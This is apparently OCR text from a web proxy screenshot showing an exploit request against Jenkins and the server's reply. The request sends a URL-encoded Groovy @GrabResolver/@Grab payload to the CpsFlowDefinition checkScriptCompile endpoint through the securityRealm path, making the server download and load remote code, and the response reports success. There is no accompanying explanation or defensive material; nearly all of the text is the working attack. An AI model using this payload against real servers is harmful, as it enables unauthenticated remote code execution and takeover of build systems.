 Request
Raw Params Headers Hex
GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/
checkScriptCompile?value=%40GrabConfig(disableChecksums%3dtrue)%0a%40GrabResolver(name%3d'payloa
d',+root%3d'http%3a// ')%0a%40Grab(group%3d'package',+module%3d'payload',+version%
3d'1')%0aimport+Payload%3b HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Connection: close
Date: Sat, 13 Apr 2019 21:43:52 GMT
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
Content-Length: 53
Server: Jetty(9.4.z-SNAPSHOT)
{"column":0,"line":0,"message":"","status":"success"}